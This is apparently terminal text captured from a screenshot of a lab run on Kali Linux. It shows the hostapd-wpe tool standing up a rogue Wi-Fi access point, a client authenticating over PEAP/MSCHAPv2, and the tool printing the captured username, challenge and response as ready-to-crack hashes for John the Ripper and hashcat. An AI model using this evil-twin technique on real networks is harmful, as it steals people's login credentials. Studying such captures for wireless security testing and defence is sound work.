 File Actions Edit View Help
(root㉿kali)-[/etc/hostapd-wpe]
# hostapd-wpe hostapd-wpe.conf
Configuration file: hostapd-wpe.conf
Using interface wlan0 with hwaddr 1c:bf:ce:3b:5f:be and ssid "z9m8r8"
wlan0: interface state UNINITIALIZED→ENABLED
wlan0: AP-ENABLED
wlan0: STA 4c:e0:db:05:08:ca IEEE 802.11: authenticated
wlan0: STA 4c:e0:db:05:08:ca IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED 4c:e0:db:05:08:ca
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlan0: STA 4c:e0:db:05:08:ca IEEE 802.1X: Identity received from STA: 'user'
wlan0: STA 4c:e0:db:05:08:ca IEEE 802.1X: Identity received from STA: 'user'
wlan0: STA 4c:e0:db:05:08:ca IEEE 802.1X: Identity received from STA: 'user'
wlan0: STA 4c:e0:db:05:08:ca IEEE 802.1X: Identity received from STA: 'user'
wlan0: STA 4c:e0:db:05:08:ca IEEE 802.1X: Identity received from STA: 'user'
wlan0: STA 4c:e0:db:05:08:ca IEEE 802.1X: Identity received from STA: 'user'
mschapv2: Sat Jun 11 21:37:34 2022
username: user
challenge: f4:5e:4a:cb:f5:7c:2f:73
response: e8:8d:72:81:36:bf:7d:eb:d5:47:82:bd:cf:1e:24:19:23:a8:45:a7:15:e9:98:49
jtr NETNTLM: user:$NETNTLM$f45e4acbf57c2f73$e88d728136bf7debd54782bdcf1e241923a845a715e99849
hashcat NETNTLM: user::::e88d728136bf7debd54782bdcf1e241923a845a715e99849:f45e4acbf57c2f73
wlan0: STA 4c:e0:db:05:08:ca IEEE 802.1X: Identity received from STA: 'user'
wlan0: STA 4c:e0:db:05:08:ca IEEE 802.1X: Identity received from STA: 'user'
wlan0: CTRL-EVENT-EAP-FAILURE 4c:e0:db:05:08:ca
wlan0: STA 4c:e0:db:05:08:ca IEEE 802.1X: authentication failed - EAP type: 0 (unknown)
wlan0: STA 4c:e0:db:05:08:ca IEEE 802.1X: Supplicant used different EAP type: 25 (PEAP)
wlan0: STA 4c:e0:db:05:08:ca IEEE 802.11: deauthenticated due to local deauth request
^Cwlan0: interface state ENABLED→DISABLED
wlan0: AP-DISABLED
wlan0: CTRL-EVENT-TERMINATING
nl80211: deinit ifname=wlan0 disabled_11b_rates=0